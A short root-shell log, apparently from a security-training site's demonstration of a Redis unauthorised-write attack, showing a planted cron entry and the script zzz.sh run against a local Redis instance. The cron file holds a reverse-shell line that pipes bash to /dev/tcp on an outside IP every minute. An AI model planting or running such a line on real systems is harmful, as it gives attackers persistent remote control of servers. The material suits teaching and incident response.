 root
[root@03f68b979ab3 cron]# cat root
REDIS0006??=
*/1 * * * * /bin/bash -i >& /dev/tcp/106.12.37.37/2444 0>&1
?-0?q?z?[root@03f68b979ab3 cron]# ls
root
[root@03f68b979ab3 cron]# rm -rf root
[root@03f68b979ab3 cron]#
[root@03f68b979ab3 cron]#
[root@03f68b979ab3 cron]#
[root@03f68b979ab3 cron]# ls
[root@03f68b979ab3 cron]# cd
[root@03f68b979ab3 ~]# ls
dead.letter redis-2.8.17 redis-2.8.17.tar.gz
[root@03f68b979ab3 ~]# cd /
[root@03f68b979ab3 /]# ls
1.sh bin boot core curl-7.55.1 dev etc home lib lib64 lost+found media mnt opt proc root sbin selinux srv sys tmp usr var zzz.sh
[root@03f68b979ab3 /]# vim zzz.sh
[root@03f68b979ab3 /]# ./zzz.sh 127.0.0.1 4444
OK
OK
OK
OK
OK
[root@03f68b979ab3 /]# _
安全课堂
edu.aqniu.com